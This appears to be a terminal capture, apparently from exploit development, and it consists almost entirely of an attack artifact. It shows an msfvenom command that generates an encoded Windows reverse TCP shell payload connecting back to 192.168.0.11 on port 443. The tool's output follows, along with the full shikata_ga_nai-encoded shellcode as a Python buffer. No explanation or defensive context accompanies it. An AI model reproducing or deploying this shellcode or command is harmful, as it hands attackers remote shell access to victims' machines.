 root@vostro:/home/vostro/Desktop# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.11 LPORT=443 -f
py -b '\x00\x0a\x0d\' -a x86 --platform windows -e x86/shikata_ga_nai
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of py file: 1684 bytes
buf =  ""
buf += "\xdd\xc1\xbf\xfe\x75\x33\xbb\xd9\x74\x24\xf4\x58\x29"
buf += "\xc9\xb1\x52\x31\x78\x17\x83\xe8\xfc\x03\x86\x66\xd1"
buf += "\x4e\x8a\x61\x97\xb1\x72\x72\xf8\x38\x97\x43\x38\x5e"
buf += "\xdc\xf4\x88\x14\xb0\xf8\x63\x78\x20\x8a\x06\x55\x47"
buf += "\x3b\xac\x83\x66\xbc\x9d\xf0\xe9\x3e\xdc\x24\xc9\x7f"
buf += "\x2f\x39\x08\x47\x52\xb0\x58\x10\x18\x67\x4c\x15\x54"
buf += "\xb4\xe7\x65\x78\xbc\x14\x3d\x7b\xed\x8b\x35\x22\x2d"
buf += "\x2a\x99\x5e\x64\x34\xfe\x5b\x3e\xcf\x34\x17\xc1\x19"
buf += "\x05\xd8\x6e\x64\xa9\x2b\x6e\xa1\x0e\xd4\x05\xdb\x6c"
buf += "\x69\x1e\x18\x0e\xb5\xab\xba\xa8\x3e\x0b\x66\x48\x92"
buf += "\xca\xed\x46\x5f\x98\xa9\x4a\x5e\x4d\xc2\x77\xeb\x70"
buf += "\x04\xfe\xaf\x56\x80\x5a\x6b\xf6\x91\x06\xda\x07\xc1"
buf += "\xe8\x83\xad\x8a\x05\xd7\xdf\xd1\x41\x14\xd2\xe9\x91"
buf += "\x32\x65\x9a\xa3\x9d\xdd\x34\x88\x56\xf8\xc3\xef\x4c"
buf += "\xbc\x5b\x0e\x6f\xbd\x72\xd5\x3b\xed\xec\xfc\x43\x66"
buf += "\xec\x01\x96\x29\xbc\xad\x49\x8a\x6c\x0e\x3a\x62\x66"
buf += "\x81\x65\x92\x89\x4b\x0e\x39\x70\x1c\xf1\x16\x7a\xd7"
buf += "\x99\x64\x7a\xe6\xe2\xe0\x9c\x82\x04\xa5\x37\x3b\xbc"
buf += "\xec\xc3\xda\x41\x3b\xae\xdd\xca\xc8\x4f\x93\x3a\xa4"
buf += "\x43\x44\xcb\xf3\x39\xc3\xd4\x29\x55\x8f\x47\xb6\xa5"
buf += "\xc6\x7b\x61\xf2\x8f\x4a\x78\x96\x3d\xf4\xd2\x84\xbf"
buf += "\x60\x1c\x0c\x64\x51\xa3\x8d\xe9\xed\x87\x9d\x37\xed"
buf += "\x83\xc9\xe7\xb8\x5d\xa7\x41\x13\x2c\x11\x18\xc8\xe6"
buf += "\xf5\xdd\x22\x39\x83\xe1\x6e\xcf\x6b\x53\xc7\x96\x94"
buf += "\x5c\x8f\x1e\xed\x80\x2f\xe0\x24\x01\x5f\xab\x64\x20"
buf += "\xc8\x72\xfd\x70\x95\x84\x28\xb6\xa0\x06\xd8\x47\x57"
buf += "\x16\xa9\x42\x13\x90\x42\x3f\x0c\x75\x64\xec\x2d\x5c"